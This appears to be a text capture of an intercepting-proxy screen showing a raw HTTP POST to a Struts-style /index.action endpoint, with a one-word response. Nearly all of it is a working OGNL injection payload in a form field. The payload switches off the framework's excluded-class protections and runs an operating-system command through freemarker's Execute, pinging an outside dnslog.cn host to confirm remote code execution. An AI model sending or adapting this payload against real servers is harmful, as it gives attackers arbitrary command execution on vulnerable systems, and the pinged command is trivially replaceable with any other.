 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /index.action HTTP/1.1
2 Host: :8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 846
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.a
pache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#empt
yset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance(
"java.util.ArrayList")).(#arglist.add("ping d9mf2c.dnslog.cn")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Raw Headers Hex HTML Render
Admin Team